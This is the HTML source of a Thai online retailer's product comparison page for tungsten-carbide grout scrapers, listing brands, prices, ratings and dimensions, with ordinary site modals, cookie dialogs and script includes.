													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เหล็กขูดยาแนว 2 ทังสเตนคาร์ไบด์ MATALL</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(32)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 129</div>
																<div class="original-price">
																	159<span>-18%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1048984" data-value="1048984">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1048984" value="3" />
												<input type="hidden" id="gtmName-1048984" value="เหล็กขูดร่องยาแนว 2 ทังสเตนคาร์ไบด์ HACHI"/>
												<input type="hidden" id="gtmNameEN-1048984" value="GROUT REMOVER WITH 2 CARBIDES HACHI"/>
												<input type="hidden" id="gtmPrice-1048984" value="119.0"/>
												<input type="hidden" id="gtmDiscount-1048984" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1048984" value="159.0"/>
												<input type="hidden" id="gtmCategory1-1048984" value="Floors & Walls"/>
												<input type="hidden" id="gtmCategory2-1048984" value="Flooring Tools & Accessories"/>
												<input type="hidden" id="gtmCategory3-1048984" value="Tile Tools"/>
												<input type="hidden" id="gtmCategoryAll-1048984" value="Floors & Walls/Flooring Tools & Accessories/Tile Tools/Grout Saws"/>
												<input type="hidden" id="gtmBrand-1048984" value="HACHI"/>
												<input type="hidden" id="gtmAvailability-1048984" value="196.0" />
												<input type="hidden" id="gtmMchId-1048984" value="HT011903"/>
												<input type="hidden" id="gtmIsNetPrice-1048984" value="false"/>
												<input type="hidden" id="gtmNetPrice-1048984" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1048984" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1048984" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1048984" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/489/1048984/447x447/20012022_1048984$Imagec1.jpg" title="เหล็กขูดร่องยาแนว 2 ทังสเตนคาร์ไบด์ HACHI" alt="เหล็กขูดร่องยาแนว 2 ทังสเตนคาร์ไบด์ HACHI">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เหล็กขูดร่องยาแนว 2 ทังสเตนคาร์ไบด์ HACHI</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="4.93" data-max-rating="5"></div>
														<span>4.93
														(93)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 119</div>
																<div class="original-price">
																	159<span>-25%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1005654" data-value="1005654">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1005654" value="4" />
												<input type="hidden" id="gtmName-1005654" value="เหล็กขูดยาแนว ทังสเตนคาร์ไบด์ KAY T2-999"/>
												<input type="hidden" id="gtmNameEN-1005654" value="HANDHELD GROUT REMOVAL TOOL KAY T2-999"/>
												<input type="hidden" id="gtmPrice-1005654" value="460.0"/>
												<input type="hidden" id="gtmDiscount-1005654" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1005654" value="500.0"/>
												<input type="hidden" id="gtmCategory1-1005654" value="Floors & Walls"/>
												<input type="hidden" id="gtmCategory2-1005654" value="Flooring Tools & Accessories"/>
												<input type="hidden" id="gtmCategory3-1005654" value="Tile Tools"/>
												<input type="hidden" id="gtmCategoryAll-1005654" value="Floors & Walls/Flooring Tools & Accessories/Tile Tools/Grout Saws"/>
												<input type="hidden" id="gtmBrand-1005654" value="KAY"/>
												<input type="hidden" id="gtmAvailability-1005654" value="104.0" />
												<input type="hidden" id="gtmMchId-1005654" value="HT011903"/>
												<input type="hidden" id="gtmIsNetPrice-1005654" value="false"/>
												<input type="hidden" id="gtmNetPrice-1005654" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1005654" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1005654" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1005654" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/056/1005654/447x447/19012022_1005654$Imagec1.jpg" title="เหล็กขูดยาแนว ทังสเตนคาร์ไบด์ KAY T2-999" alt="เหล็กขูดยาแนว ทังสเตนคาร์ไบด์ KAY T2-999">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เหล็กขูดยาแนว ทังสเตนคาร์ไบด์ KAY T2-999</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(23)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 460</div>
																<div class="original-price">
																	500<span>-8%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-1167148">MATALL</td>
										<td class="item-compare pcom-td-1167117">MATALL</td>
										<td class="item-compare pcom-td-1048984">HACHI</td>
										<td class="item-compare pcom-td-1005654">KAY</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-1167148">27.2</td>
										<td class="item-compare pcom-td-1167117">10</td>
										<td class="item-compare pcom-td-1048984">7</td>
										<td class="item-compare pcom-td-1005654">4</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-1167148">10</td>
										<td class="item-compare pcom-td-1167117">20</td>
										<td class="item-compare pcom-td-1048984">20</td>
										<td class="item-compare pcom-td-1005654">24.4</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-1167148">2.3</td>
										<td class="item-compare pcom-td-1167117">2.3</td>
										<td class="item-compare pcom-td-1048984">1</td>
										<td class="item-compare pcom-td-1005654">4</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-1167148">.11</td>
										<td class="item-compare pcom-td-1167117">.12</td>
										<td class="item-compare pcom-td-1048984">.07</td>
										<td class="item-compare pcom-td-1005654">.13</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">วัสดุหลัก</td>
									<td class="item-compare pcom-td-1167148">ทังสเตนคาร์ไบด์</td>
										<td class="item-compare pcom-td-1167117">ทังสเตนคาร์ไบด์</td>
										<td class="item-compare pcom-td-1048984">ทังสเตนคาร์ไบด์</td>
										<td class="item-compare pcom-td-1005654">ทังสเตนคาร์ไบด์</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1167117','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1048984','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1005654','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1167148" />
						<input type="hidden" id="gtmName-1167148" value="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
						<input type="hidden" id="gtmNameEN-1167148" value="GROUT REMOVER WITH 1 TUNGSTEN CARBIDE MATALL" />
						<input type="hidden" id="gtmPrice-1167148" value="99.0" />
						<input type="hidden" id="gtmPriceOriginal-1167148" value="129.0" />
						<input type="hidden" id="gtmPriceDiscount-1167148" value="30.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1167148" value="23" />
						<input type="hidden" id="gtmDiscount-1167148" value="23" />
						<input type="hidden" id="gtmCategory1-1167148" value="Floors & Walls" />
						<input type="hidden" id="gtmCategory2-1167148" value="Flooring Tools & Accessories" />
						<input type="hidden" id="gtmCategory3-1167148" value="Tile Tools" />
						<input type="hidden" id="gtmPromotionType-1167148" value="" />
						<input type="hidden" id="gtmBrand-1167148" value="MATALL" />
						<input type="hidden" id="gtmAvailability-1167148" value="1516" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1167148" value="N" />
						<input type="hidden" id="gtmIsNetPrice-1167148" value="false"/>
						<input type="hidden" id="gtmNetPrice-1167148" value="0.0"/>
						<input type="hidden" id="gtmSellerName-1167148" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1167148" value="0" />
						<input type="hidden" id="gtmMchId-1167148" value="HT011903" />
						<div class="seperate-section">
							<hr>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;1516</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1768863810771', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj";
		var systemCurrentTimeMillis = "1768863810989";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
